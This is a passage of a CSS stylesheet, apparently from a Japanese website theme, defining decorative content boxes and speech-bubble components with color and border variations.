.cbox-pop02 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 8px;
  bottom: 4px;
  left: 0;
  background-color: #ffc8e2;
  border-radius: 10px;
  z-index: -1;
}
.cbox-pop03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #efffd5;
  border-radius: 10px;
  z-index: 1;
}
.cbox-pop03::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  left: 6px;
  background-color: rgba(255, 255, 255, 0.3);
  border-width: 2px;
  border-style: dashed;
  border-color: #c4e98a;
  border-radius: 10px;
  z-index: -1;
}
.cbox-pop04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #f2e8f9;
  background-image: repeating-linear-gradient(-75deg, #f5eef9, #f5eef9 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  border-radius: 10px;
}
.cbox-pop04 .cbox-caption {
  display: table;
  padding-left: 20px;
}
.cbox-pop04 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 24px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-radius: 20px;
  background-color: #e3c7f7;
}
.cbox-pop05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  margin-bottom: 30px;
  padding: 19px;
  background-color: #fff;
  border: 3px solid #eee;
  border-radius: 10px;
}
.cbox-pop05 .cbox-caption {
  display: table;
  margin-top: -8px;
  margin-left: -20px;
  padding: 10px 30px 10px 20px;
  color: #555;
  background-color: #ffd4eb;
  border-radius: 0 50px 50px 0;
}
.cbox-pop06 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #f0fdfe;
  z-index: 1;
}
.cbox-pop06::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 0px;
  bottom: 6px;
  left: 0px;
  border-top: 2px dashed #a6e0e3;
  border-bottom: 2px dashed #a6e0e3;
  z-index: -1;
}
.cbox-pop07 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 0;
}
.cbox-pop07 .cbox-caption {
  display: table;
  color: #fff;
  margin: 0;
  padding: 10px 20px 6px;
  background-color: #ffb87e;
  border-radius: 10px 10px 0 0;
}
.cbox-pop07 .cbox-body {
  padding: 19px;
  border-width: 3px;
  border-style: solid;
  border-color: #eee;
  border-radius: 0 10px 10px 10px;
}
.cbox-pop08 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px dashed #ff916b;
  border-radius: 13px;
  z-index: 0;
}
.cbox-pop08::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  border: 3px solid #ffebe4;
  border-radius: 10px;
  z-index: -1;
}
.cbox-pop08 .cbox-caption {
  color: #ff916b;
  display: table;
  margin-top: -33px;
  padding: 4px 2rem;
  background-color: #fff;
}
.cbox-pop08.cbox-clBK::before {
  border-color: #e9e9e9;
}
.cbox-pop08.cbox-clNV::before {
  border-color: #dfecf5;
}
.cbox-pop08.cbox-clBL::before {
  border-color: #e3f2f8;
}
.cbox-pop08.cbox-clRD::before {
  border-color: #fce9ee;
}
/* 高級感 ------------------------ */
.cbox-formal01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  background-color: #fff;
  border: 4px solid #0a3f8f;
  z-index: 1;
}
.cbox-formal01::before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  border: 1px solid #0a3f8f;
  z-index: -1;
}
.cbox-formal01 .cbox-caption {
  padding-left: 16px;
}
.cbox-formal01 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 4px;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #aaa;
}
.cbox-formal01 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  width: 4px;
  height: 50%;
  top: 0;
  left: 0;
  background-color: #0a3f8f;
}
.cbox-formal02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  border: 4px solid #f3f3f3;
  background-color: #fff;
  box-shadow: 0 0 8px #aaa;
  z-index: 1;
}
.cbox-formal02::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  border: 1px solid #eee;
  background-color: #fff;
  z-index: -1;
}
.cbox-formal02 .cbox-caption {
  padding: 15px 20px;
  color: #fff;
  margin-top: -24px;
  margin-left: -24px;
  margin-right: -24px;
  margin-bottom: 20px;
  background: #0a3f8f;
  background: linear-gradient(90deg, #0a3f8f 0%, #072d66 100%);
}
.cbox-formal02 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 20px;
  border-top: 1px solid #4a72af;
  border-left: 1px solid #4a72af;
}
.cbox-formal02 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  top: 20px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  border-bottom: 1px solid #4a72af;
  border-right: 1px solid #4a72af;
}
.cbox-formal03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fff;
  background: radial-gradient(circle, #ffffff 0%, #f6f4ed 97%);
  z-index: 1;
}
.cbox-formal03::before {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  border: 1px solid #c1b374;
  z-index: -1;
}
.cbox-formal03 .cbox-caption {
  color: #3a372a;
}
.cbox-formal04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #f9fdff;
  background: linear-gradient(100deg, #f9fdff 0%, #f4fbff 7%, #edf8ff 7%, #edf8ff 88%, rgba(233, 245, 255, 0.985965) 88%, #d7ecff 100%);
}
.cbox-formal04::before {
  content: '';
  display: block;
  position: absolute;
  width: 30px;
  height: 25px;
  top: 4px;
  left: 4px;
  border-top: 1px solid #acd1e8;
  border-left: 1px solid #acd1e8;
}
.cbox-formal04::after {
  content: '';
  display: block;
  position: absolute;
  width: 30px;
  height: 25px;
  bottom: 4px;
  right: 4px;
  border-bottom: 1px solid #8ebfde;
  border-right: 1px solid #8ebfde;
}
.cbox-formal04 .cbox-caption {
  color: #1c5d81;
}
.cbox-formal05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-formal05::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  left: 6px;
  background-image: url("[data-uri]"), url("[data-uri]"), url("[data-uri]"), url("[data-uri]");
  background-size: 24px 24px;
  background-position: top left, top right, bottom left, bottom right;
  background-repeat: no-repeat;
  z-index: -1;
}
.cbox-formal05 .cbox-caption {
  color: #59464d;
}
.cbox-formal06 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-formal06::before {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  right: 0;
  bottom: 10px;
  left: 0;
  background-image: url("[data-uri]"), url("[data-uri]");
  background-size: 150px 10px;
  background-position: top center, bottom center;
  background-repeat: no-repeat;
  z-index: -1;
}
.cbox-formal06 .cbox-caption {
  color: #59464d;
}
.cbox-formal07 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-formal07::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  left: 6px;
  background-image: url("[data-uri]"), url("[data-uri]"), url("[data-uri]"), url("[data-uri]");
  background-size: 32px 32px;
  background-position: top left, top right, bottom left, bottom right;
  background-repeat: no-repeat;
  z-index: -1;
}
.cbox-formal07 .cbox-caption {
  color: #59464d;
}
/* ベース 吹き出し ------------------------------------------- */
.voice {
  color: #333333;
  display: flex;
  font-size: 16px;
  width: 100%;
}
.voice [class^="img-"] {
  flex-shrink: 0;
  line-height: 0;
  position: relative;
  right: 0;
  width: 20px;
  min-height: 20px;
  max-height: 84px;
}
.voice_body {
  flex-grow: 1;
  min-width: 20px;
  min-height: 20px;
  padding: 0 4px 0 0;
}
.voice_body .voice_inner {
  max-height: inherit;
  padding: 18px 24px 0;
}
.voice_body .voice_inner::after {
  display: block;
  content: '';
  width: 1px;
  height: 18px;
}
/*　向き　*/
.voice-left,
.voice-right,
.voice-top,
.voice-bottom {
  display: flex;
  align-items: flex-start;
  margin-top: 10px;
  margin-bottom: 16px;
}
.voice-right .voice-img {
  order: 1;
}
.voice .img-r {
  order: 1;
  transform: scale(-1, 1);
}
.voice-top {
  flex-direction: column;
}
.voice-top .voice {
  flex-direction: column;
}
.voice .img-t {
  transform: rotate(90deg) scale(1, -1);
}
.voice-bottom {
  flex-direction: column;
}
.voice-bottom .voice-img {
  order: 1;
}
.voice-bottom .voice {
  flex-direction: column;
}
.voice .img-b {
  order: 1;
  transform: rotate(-90deg);
}
/*　画像 */
.voice-img {
  flex-shrink: 0;
  width: auto;
  max-width: 64px;
}
.voice-img.circle img {
  border-radius: 50%;
}
.voice-img figure {
  margin: 0;
}
/* 画像キャプション */
.voice-caption{
  font-size:13px;
  text-align:center;
  margin-top: 8px;
  color:#888;
}
/*　横幅を自動調整 */
.voice-auto .voice {
  width: auto;
  max-width: 100%;
}
.voice-right.voice-auto{justify-content: flex-end;}
/* スクロールバー */
.scroll {
  overflow-y: visible !important;
}
.scroll .voice_inner {
  box-sizing: border-box;
  overflow-y: auto;
}
.scroll .voice_inner::-webkit-scrollbar {
  width: 8px;
}
.scroll .voice_inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
}
/* ベース カラーバリエーション ------------------------------------------- */
/* グレー */
.voice-gray .voice_body {
  background-color: #e9edf2;
  border-color: #d0d4d9;
}
.voice-gray.voice-style3 .voice_body, .voice-gray.voice-style4 .voice_body {
  border-color: #bbbdc0;
}
.voice-gray.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(0, 0, 0, 0.03);
}
.voice-gray.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.05);
}
.voice-gray .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(135, 136, 138, 0.5);
}
/* レッド */
.voice-red .voice_body {
  background-color: #feeaea;
  border-color: #f1bdc5;
}
.voice-red.voice-style3 .voice_body, .voice-red.voice-style4 .voice_body {
  border-color: #f291a1;
}
.voice-red.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 26, 26, 0.03);
}
.voice-red.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 26, 26, 0.05);
}
.voice-red .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(223, 119, 128, 0.5);
}
/* オレンジ */
.voice-orange .voice_body {
  background-color: #fcf1ce;
  border-color: #f7d66f;
}
.voice-orange.voice-style3 .voice_body, .voice-orange.voice-style4 .voice_body {
  border-color: #f4c739;
}
.voice-orange.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 45, 26, 0.03);
}
.voice-orange.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 45, 26, 0.05);
}
.voice-orange .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(233, 166, 90, 0.5);
}
/* ブラウン */
.voice-brown .voice_body {
  background-color: #f0ebdb;
  border-color: #d9d1b8;
}
.voice-brown.voice-style3 .voice_body, .voice-brown.voice-style4 .voice_body {
  border-color: #c7bea2;
}
.voice-brown.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 45, 26, 0.03);
}
.voice-brown.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 45, 26, 0.05);
}
.voice-brown .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(144, 135, 114, 0.5);
}
/* イエロー */
.voice-yellow .voice_body {
  background-color: #fffcd2;
  border-color: #f1e42a;
}
.voice-yellow.voice-style3 .voice_body, .voice-yellow.voice-style4 .voice_body {
  border-color: #f6e82e;
}
.voice-yellow.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(52, 50, 26, 0.03);
}
.voice-yellow.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(52, 50, 26, 0.05);
}
.voice-yellow .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(237, 213, 91, 0.5);
}
/* グリーン */
.voice-green .voice_body {
  background-color: #e1f5e4;
  border-color: #bcdac1;
}
.voice-green.voice-style3 .voice_body, .voice-green.voice-style4 .voice_body {
  border-color: #8bca96;
}
.voice-green.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 51, 28, 0.03);
}
.voice-green.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 51, 28, 0.05);
}
.voice-green .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(98, 151, 104, 0.5);
}
/* シアン */
.voice-cyan .voice_body {
  background-color: #def5f7;
  border-color: #b8d7da;
}
.voice-cyan.voice-style3 .voice_body, .voice-cyan.voice-style4 .voice_body {
  border-color: #88d4db;
}
.voice-cyan.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 50, 52, 0.03);
}
.voice-cyan.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 50, 52, 0.05);
}
.voice-cyan .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(105, 173, 183, 0.5);
}
/* ブルー */
.voice-blue .voice_body {
  background-color: #def1ff;
  border-color: #b6d9f2;
}
.voice-blue.voice-style3 .voice_body, .voice-blue.voice-style4 .voice_body {
  border-color: #8bc0e6;
}
.voice-blue.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 40, 51, 0.03);
}
.voice-blue.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 40, 51, 0.05);
}
.voice-blue .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(113, 155, 204, 0.5);
}
/* ネイビー */
.voice-navy .voice_body {
  background-color: #e3eaf8;
  border-color: #c6cddc;
}
.voice-navy.voice-style3 .voice_body, .voice-navy.voice-style4 .voice_body {
  border-color: #abb6ce;
}
.voice-navy.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 35, 52, 0.03);
}
.voice-navy.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 35, 52, 0.05);
}
.voice-navy .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(126, 134, 155, 0.5);
}
/* パープル */
.voice-purple .voice_body {
  background-color: #f3e8f7;
  border-color: #dfc9e7;
}
.voice-purple.voice-style3 .voice_body, .voice-purple.voice-style4 .voice_body {
  border-color: #caa9d6;
}
.voice-purple.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(43, 25, 50, 0.03);
}
.voice-purple.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(43, 25, 50, 0.05);
}
.voice-purple .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(156, 129, 169, 0.5);
}
/* ピンク */
.voice-pink .voice_body {
  background-color: #f9e3ea;
  border-color: #f6bbce;
}
.voice-pink.voice-style3 .voice_body, .voice-pink.voice-style4 .voice_body {
  border-color: #f2a9c0;
}
.voice-pink.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 25, 34, 0.03);
}
.voice-pink.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 25, 34, 0.05);
}
.voice-pink .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(226, 148, 166, 0.5);
}
/* ベース スタイル ------------------------------------------- */
/* 背景のみ */
.voice-style1 .voice_body {
  border-width: 0;
}
/* 枠線 */
.voice-style2 .voice_body {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* 太線 */
.voice-style3 .voice_body {
  background-color: #fff;
  border-style: solid;
  border-width: 4px;
}
/* 太線+背景 */
.voice-style4 .voice_body {
  border-style: solid;
  border-width: 4px;
}
/* 影付き */
.voice-style5 .voice_body {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* グラデーション */
.voice-style6 .voice_body {
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 60%, rgba(255, 255, 255, 0.3) 100%);
  border-style: solid;
  border-width: 1px;
}
/* ストライプ */
.voice-style7 .voice_body {
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.5) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0));
  background-size: 8px 8px;
  background-position: center center;
  border-width: 0;
}
.voice-style7 [class^="img-"]::before, .voice-style7 [class^="img-"]::after {
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.5) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0));
  background-size: 8px 8px;
  background-position: center center;
}
.voice-style7 .img-b::before, .voice-style7 .img-b::after,
.voice-style7 .img-r::before,
.voice-style7 .img-r::after {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.5) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0));
}
/* シンプル ------------------------------------------- */
.voice1 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  margin-top: -10px;
  top: 50%;
  left: 4px;
  width: 18px;
  height: 20px;
  z-index: 1;
  clip-path: polygon(0 50%, 100% 0, 100% 100%);
  clip: rect(0 17px 20px 0);
}
.voice1 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  margin-top: -10px;
  top: 50%;
  left: 6px;
  width: 18px;
  height: 20px;
  z-index: 1;
  clip-path: polygon(0 50%, 100% 0, 100% 100%);
  clip: rect(0 16px 20px 0);
}
/*　角丸　*/
.voice1 .voice_rnd {
  border-radius: 16px;
}
/*　向き　*/
.voice1 .img-t,
.voice1 .img-b {
  left: 22px;
}
/* スクロールバー */
.voice1 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 8px 0;
}
.voice1 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* シンプル カラーバリエーション ------------------------------------------- */
/* グレー */
.voice1.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice1.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice1.voice-gray.voice-style3 [class^="img-"]::before, .voice1.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice1.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice1.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* レッド */
.voice1.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice1.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice1.voice-red.voice-style3 [class^="img-"]::before, .voice1.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice1.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice1.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* オレンジ */
.voice1.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice1.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice1.voice-orange.voice-style3 [class^="img-"]::before, .voice1.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice1.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice1.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ブラウン */
.voice1.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice1.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice1.voice-brown.voice-style3 [class^="img-"]::before, .voice1.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice1.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice1.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* イエロー */
.voice1.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice1.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice1.voice-yellow.voice-style3 [class^="img-"]::before, .voice1.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice1.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice1.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* グリーン */
.voice1.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice1.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice1.voice-green.voice-style3 [class^="img-"]::before, .voice1.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice1.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice1.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* シアン */
.voice1.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice1.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice1.voice-cyan.voice-style3 [class^="img-"]::before, .voice1.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice1.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice1.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ブルー */
.voice1.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice1.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice1.voice-blue.voice-style3 [class^="img-"]::before, .voice1.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice1.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice1.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ネイビー */
.voice1.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice1.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice1.voice-navy.voice-style3 [class^="img-"]::before, .voice1.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice1.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice1.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* パープル */
.voice1.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice1.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice1.voice-purple.voice-style3 [class^="img-"]::before, .voice1.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice1.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice1.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ピンク */
.voice1.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice1.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice1.voice-pink.voice-style3 [class^="img-"]::before, .voice1.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice1.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice1.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* シンプル スタイル ------------------------------------------- */
/* 背景のみ */
.voice1.voice-style1 [class^="img-"]::before {
  display: none;
}
/* 枠線 */
.voice1.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* 太線 */
.voice1.voice-style3 [class^="img-"]:before {
  clip: rect(0 18px 20px 0);
}
.voice1.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  left: 12px;
  clip: rect(0 13px 20px 0);
}
/* 太線+背景 */
.voice1.voice-style4 [class^="img-"]:before {
  clip: rect(0 18px 20px 0);
}
.voice1.voice-style4 [class^="img-"]::after {
  left: 12px;
  clip: rect(0 13px 20px 0);
}
/* 影付き */
.voice1.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* グラデーション */
.voice1.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ストライプ */
.voice1.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice1.voice-style7 .img-t::after {
  background-position: left 4px bottom;
}
.voice1.voice-style7 .img-b::after {
  background-position: left 4px top;
}
.voice1.voice-style7 .img-l::after {
  background-position: right 4px center;
}
.voice1.voice-style7 .img-r::after {
  background-position: left 6px center;
}
.voice1.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice1.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice1.voice-style7 .img-l + .voice_body {
  background-position: left center;
}
.voice1.voice-style7 .img-r + .voice_body {
  background-position: right center;
}
/* 考え中 ------------------------------------------- */
.voice2 [class^="img-"]::before {
  border-radius: 50%;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 11px;
  top: 2px;
  width: 10px;
  height: 10px;
  z-index: 1;
}
.voice2 [class^="img-"]::after {
  border-radius: 50%;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 3px;
  top: 11px;
  width: 7px;
  height: 7px;
  z-index: 0;
}
.voice2.voice-style2 [class^="img-"]::before, .voice2.voice-style2 [class^="img-"]::after, .voice2.voice-style5 [class^="img-"]::before, .voice2.voice-style5 [class^="img-"]::after {
  border-style: solid;
  border-width: 1px;
}
/*　角丸なし　*/
.voice2 .img-t + .voice_body {
  margin-top: 6px;
}
.voice2 .img-b + .voice_body {
  margin-bottom: 6px;
}
.voice2 .img-l + .voice_body {
  margin-left: 6px;
}
.voice2 .img-r + .voice_body {
  margin-right: 6px;
}
/*　角丸　*/
.voice2 [class^="img-"] + .voice_rnd {
  border-radius: 30px;
  margin: 0;
}
/* スクロールバー */
.voice2 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 20px 0;
}
.voice2 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* 考え中 カラーバリエーション ------------------------------------------- */
/* グレー */
.voice2.voice-gray [class^="img-"]::before, .voice2.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
  border-color: #d0d4d9;
}
.voice2.voice-gray.voice-style3 [class^="img-"]::before, .voice2.voice-gray.voice-style3 [class^="img-"]::after, .voice2.voice-gray.voice-style4 [class^="img-"]::before, .voice2.voice-gray.voice-style4 [class^="img-"]::after {
  background-color: #bbbdc0;
}
/* レッド */
.voice2.voice-red [class^="img-"]::before, .voice2.voice-red [class^="img-"]::after {
  background-color: #feeaea;
  border-color: #f1bdc5;
}
.voice2.voice-red.voice-style3 [class^="img-"]::before, .voice2.voice-red.voice-style3 [class^="img-"]::after, .voice2.voice-red.voice-style4 [class^="img-"]::before, .voice2.voice-red.voice-style4 [class^="img-"]::after {
  background-color: #f291a1;
}
/* オレンジ */
.voice2.voice-orange [class^="img-"]::before, .voice2.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
  border-color: #f7d66f;
}
.voice2.voice-orange.voice-style3 [class^="img-"]::before, .voice2.voice-orange.voice-style3 [class^="img-"]::after, .voice2.voice-orange.voice-style4 [class^="img-"]::before, .voice2.voice-orange.voice-style4 [class^="img-"]::after {
  background-color: #f4c739;
}
/* ブラウン */
.voice2.voice-brown [class^="img-"]::before, .voice2.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
  border-color: #d9d1b8;
}
.voice2.voice-brown.voice-style3 [class^="img-"]::before, .voice2.voice-brown.voice-style3 [class^="img-"]::after, .voice2.voice-brown.voice-style4 [class^="img-"]::before, .voice2.voice-brown.voice-style4 [class^="img-"]::after {
  background-color: #c7bea2;
}
/* イエロー */
.voice2.voice-yellow [class^="img-"]::before, .voice2.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
  border-color: #f1e42a;
}
.voice2.voice-yellow.voice-style3 [class^="img-"]::before, .voice2.voice-yellow.voice-style3 [class^="img-"]::after, .voice2.voice-yellow.voice-style4 [class^="img-"]::before, .voice2.voice-yellow.voice-style4 [class^="img-"]::after {
  background-color: #f6e82e;
}
/* グリーン */
.voice2.voice-green [class^="img-"]::before, .voice2.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
  border-color: #bcdac1;
}
.voice2.voice-green.voice-style3 [class^="img-"]::before, .voice2.voice-green.voice-style3 [class^="img-"]::after, .voice2.voice-green.voice-style4 [class^="img-"]::before, .voice2.voice-green.voice-style4 [class^="img-"]::after {
  background-color: #8bca96;
}
/* シアン */
.voice2.voice-cyan [class^="img-"]::before, .voice2.voice-cyan [class^="img-"]::after {
